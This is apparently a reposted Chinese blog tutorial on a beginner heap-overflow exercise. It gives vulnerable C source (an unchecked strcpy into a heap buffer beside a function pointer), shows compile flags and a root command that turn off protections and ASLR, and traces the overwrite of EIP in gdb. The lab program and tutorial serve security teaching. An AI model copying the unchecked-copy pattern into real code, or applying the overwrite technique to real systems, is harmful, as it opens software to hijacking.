easy -heap
Posted zuoanfengxi
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了easy -heap相关的知识,希望对你有一定的参考价值。
源码
#include<stdlib.h>
#include<unistd.h>
#include<string.h>
#include<sys/types.h>
struct data
{
char name[64];
};
struct fp
{
int (*fp)();
};
void winner()
{
printf("level passed
");
}
void nowinner()
{
printf("level has not been passed
");
}
int main (int argc ,char ** argv)
{
struct data *d;
struct fp *f;
d=malloc(sizeof(struct data));
f=malloc(sizeof(struct fp));
f->fp=nowinner;
printf("data is at %p,fp is at %p
",d,f);
strcpy (d->name,argv[1]);
f->fp();
}


程序是将argv[1]copy到d->name(heap区域),但是没有检查程度,从而可能是f->fp被覆盖,
编译
gcc heap0.c -w -m32 -g -no-pie -z execstack -o heap0
执行一下
chen@ubuntu:~$ ./heap0 HELLO
data is at 0x8715008,fp is at 0x8715050
level has not been passed
chen@ubuntu:~$ ./heap0 HELLO
data is at 0x929b008,fp is at 0x929b050
level has not been passed
两次的地址不同,所以应该是没关ALSR
chen@ubuntu:~$ sudo su -
[sudo] password for chen:
root@ubuntu:~# echo 0 > /proc/sys/kernel/randomize_va_space
在执行并输入argv参数
chen@ubuntu:~$ ./heap0 HELLO
data is at 0x804b008,fp is at 0x804b050
level has not been passed
chen@ubuntu:~$ ./heap0 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
data is at 0x804b008,fp is at 0x804b050
Segmentation fault (core dumped)
GDB
gdb ./heap0
list 1,35
b 33
run AAAA


info proc map //查看heap的虚拟内存地址来找到AAAA
x/200wx start of heap

再离AAAA不远处有一个可疑的地址,查看一下,发现是nowinner()函数的地址

覆盖地址
gdb ./heap0
list 1,35
b 33
run AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRXYZA
gdb-peda$ x/200wx 0x804b000
0x804b000: 0x00000000 0x00000049 0x41414141 0x42424242
0x804b010: 0x43434343 0x44444444 0x45454545 0x46464646
0x804b020: 0x47474747 0x48484848 0x49494949 0x4a4a4a4a
0x804b030: 0x4b4b4b4b 0x4c4c4c4c 0x4d4d4d4d 0x4e4e4e4e
0x804b040: 0x4f4f4f4f 0x50505050 0x51515151 0x52525252
0x804b050: 0x415a5958 0x00000000 0x00000000 0x00000409
...
gdb-peda$ c
Continuing.
Program received signal SIGSEGV, Segmentation fault
[----------------------------------registers-----------------------------------]
EAX: 0x415a5958 (‘XYZA‘)
EBX: 0xffffd000 --> 0x2
ECX: 0xffffd2d0 ("RRRRXYZA")
EDX: 0x804b04c ("RRRRXYZA")
ESI: 0xf7fb7000 --> 0x1afdb0
EDI: 0xf7fb7000 --> 0x1afdb0
EBP: 0xffffcfe8 --> 0x0
ESP: 0xffffcfcc --> 0x804853f (<main+114>: mov eax,0x0)
EIP: 0x415a5958 (‘XYZA‘)
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
可见eip已被改变
参考:
https://samsclass.info/127/proj/p7-heap0.htm
https://www.cnblogs.com/Ox9A82/p/5483186.html
以上是关于easy -heap的主要内容,如果未能解决你的问题,请参考以下文章